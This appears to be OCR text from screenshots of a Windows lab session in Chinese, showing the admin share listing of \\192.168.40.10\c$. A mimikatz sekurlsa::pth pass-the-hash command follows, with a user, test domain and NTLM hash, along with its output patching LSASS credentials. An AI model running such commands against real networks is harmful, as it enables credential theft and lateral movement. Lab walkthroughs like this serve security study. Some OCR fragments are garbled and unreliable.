 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.40.10\c$
驱动器 \\192.168.40.10\c$ 中的卷没有标签。
卷的序列号是 EC5D-E03B
\\192.168.40.10\c$ 的目录
2025/07/07 18:00 <DIR>
2025/09/16 21:18 <DIR>
2025/09/16 21:17 1,2
2021/05/08 16:20 <DIR>
2025/07/07 18:00 <DIR>
2025/07/07 18:00 <DIR>
2025/07/10 21:30 <DIR>
2025/07/02 15:38 <DIR>
2025/07/10 19:55 <DIR>
1 个文件
8 个目录 51,65
C:\Windows\system32>
类型
系统文件
应用程序
应用程序扩展
mimikatz 2.2.0 x64 (oe.eo)
credman :
mimikatz # sekurlsa::pth /user:Ayh /domain:yvtest.com /ntlm:1f5c51f
e3309f2a971b
user : Ayh
domain : yvtest.com
program : cmd.exe
impers. : no
NTLM : 1f5c51f2537fd41e0a78e3309f2a971b
| PID 1744
| TID 2344
| LSA Process is now R/W
| LUID 0 ; 506769 (00000000:0007bb91)
\_ msv1_0 - data copy @ 0000000000151FC0 : OK !
\_ kerberos - data copy @ 000000000018C128
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001805E58 (16) -> null
4 个对象